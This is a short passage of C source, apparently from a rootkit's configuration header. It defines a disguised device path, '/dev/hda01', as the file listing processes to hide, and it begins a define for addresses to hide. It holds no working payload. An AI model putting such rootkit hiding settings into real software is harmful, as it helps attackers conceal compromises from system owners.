 ROOTKIT_PROCESS_FILE "/dev/hda01" /* Addresses to hide */ #define ROOTKIT_ADDRESS_FILE